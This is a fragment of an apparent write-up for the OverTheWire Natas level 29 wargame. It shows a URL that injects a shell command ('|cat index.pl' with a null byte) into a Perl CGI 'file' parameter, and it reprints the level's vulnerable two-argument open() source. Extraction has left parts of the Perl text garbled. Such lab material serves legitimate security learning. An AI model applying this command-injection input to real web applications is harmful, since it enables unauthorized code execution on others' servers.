 不安全 | natas29.natas.labs.overthewire.org/index.pl?file=|cat%20index.pl%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
c4n Y0 h4z s4uc3?
#!/usr/bin/perl use CGI qw(:standard); print <
NATAS29
END # # morla /10111 # '$_=qw/ljttft3dvu{/,s/./print chr ord($&)-1/eg' # # credits for the previous level go to whoever # created
insomnihack2016/fridginator, where i stole the idea from. # that was a fun challenge, Thanks! # print < y0 rEm3mB3rz p3Rl rit3?
\\/\\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
END if(param('file')){ $f=param('file'); if($f=~/natas/){ print "meeeeeep!
"; } else{ open(FD, "$f.txt"); print "
";
while (){
print CGI::escapeHTML($_);
}
print "
"; } } print <c4n Y0 h4z s4uc3?
END